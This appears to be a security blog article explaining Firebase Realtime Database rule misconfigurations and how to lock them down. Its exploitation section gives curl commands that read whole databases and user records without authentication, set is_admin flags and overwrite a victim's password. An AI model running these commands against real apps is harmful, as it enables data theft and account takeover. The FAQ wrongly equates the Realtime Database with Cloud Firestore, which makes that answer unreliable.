Firebase is a powerful and developer-friendly platform by Google, commonly used for building real-time applications. However, misconfigured Firebase databases have become an increasingly common security issue, often resulting in data leaks, account takeovers, or even full compromise of application logic.
In this article, we’ll take a deep dive into the Firebase Realtime Database, explore how insecure rules lead to severe security flaws, demonstrate exploitation techniques, and learn how to secure these configurations.
Table of Contents
ToggleWhat is Firebase?
Firebase is a Backend-as-a-Service (BaaS) platform that offers a wide range of services such as authentication, hosting, analytics, cloud functions, and real-time database. Its ease of use combined with its real-time capabilities have made it a top choice for mobile and web developers.

Firebase Realtime Database
The Realtime Database is a cloud-hosted NoSQL database. Data is stored in the JSON format and data synchronization happens in real-time across all connected clients with all of them getting notified of any changes occurring therein.
{
"users": {
"user1": {
"email": "[email protected]",
"password": "plaintext-password"
}
}
}Also Read : Does a Compliance Certificate Guarantee SaaS Security? The Facts vs. the Myths
What are Firebase Rules?
Firebase Security Rules are JSON-based access policies that control how data can be accessed.
{
"rules": {
".read": "auth != null",
".write": "auth != null"
}
}
This ensures only authenticated users can read/write data. However, many developers leave .read and .write set to true, resulting in publicly accessible databases.
Common Misconfigurations
Here are some dangerous but common configurations:
| Misconfiguration | Description |
| .read: true | Anyone can read the entire database |
| .write: true | Anyone can write or overwrite any data |
| No rules configured | Equivalent to full access |
| Weak access conditions | Example: `”auth != null |
Such misconfigurations can lead to:
- Data leakage (PII, credentials, tokens)
- Account takeover
- Arbitrary database manipulation
- Application logic tampering
Exploitation
Once you identify a Firebase endpoint (e.g. https://target.firebaseio.com/.json ),
- Unauthenticated Read Access
curl https://target.firebaseio.com/.json
If the rule .read: true, you will get a JSON response with all data.
- Unauthenticated Write Access
curl -X PUT -d ‘{“is_admin”:true}’ https://target.firebaseio.com/users/testuser.json
OR
curl -X POST -d ‘{“username”:”attacker”}’ https://target.firebaseio.com/comments.json
This will succeed if .write is set to true.
Also Read : Why Penetration Testing is Essential for Secure API Development
- User Enumeration & Account Takeover
Many applications store user records under /users/ or /accounts/. If read is allowed:
curl https://target.firebaseio.com/users.json
Look for:
- Email addresses
- Hashed or even plaintext passwords
- Access tokens
- isAdmin flags
If write access is also available, overwrite the data:
curl -X PATCH -d ‘{“password”:”123456″}’ https://target.firebaseio.com/users/victim_id.json
Securing Firebase: Best Practices
| Recommendation | Description |
| Set .read and .write to auth != null | Only allow access to authenticated users |
| Use granular rules | Apply access controls per-node |
| Validate data structure | Define schema with Firebase’s validate rule |
| Avoid hardcoding Firebase URLs | Use environment variables or backend middleware |
| Regularly review rules | Set alerts for open access and integrate with CI/CD |
| Monitor database access | Enable Firebase audit logs and anomaly detection |
In web applications where .json endpoints can be indexed or found through browser inspection, misconfigured Firebase instances continue to pose a serious risk. Unauthorized insertion, deletion, and data theft are among the consequences of an unauthenticated Firebase Realtime Database, as this case study illustrates.
Any DevSecOps workflow must prioritize protecting Firebase databases, with strong rules, authentication, and ongoing monitoring serving as fundamental procedures.
Firebase Database FAQs
1.What purpose does Firebase Realtime Database serve in security?
The security mechanism that Firebase Realtime Database offers through its Security Rules enables developers to control data access, restricting that to authenticated users when they log in.
2.Why is Firebase Database called a NoSQL Database?
The Realtime Firebase Database stored in Cloud, also known as Cloud Firestore, is a documented-oriented database. You will not get to see any rows or tables, hence a NoSQL Database. Instead, you will find data stored in documents, and the latter are organised into collections.
3.How do I know if my data is secure with Firebase Realtime Database?
Unlike traditional databases, the Firebase Realtime Database offers a host of features, where these include implementing strong security rules, utilising App Check, and enforcing Firebase authentication to protect your data.






